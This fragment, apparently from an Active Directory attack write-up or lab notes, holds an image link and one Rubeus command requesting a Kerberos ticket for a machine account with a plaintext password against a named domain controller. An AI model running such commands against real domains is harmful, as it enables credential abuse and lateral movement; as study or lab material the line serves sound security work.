 Rubeus.exe asktgt /user:myComputer$ /password:Passw0rd! /domain:corp1.cn /nowrap /dc:C1-RDC01.corp1.cn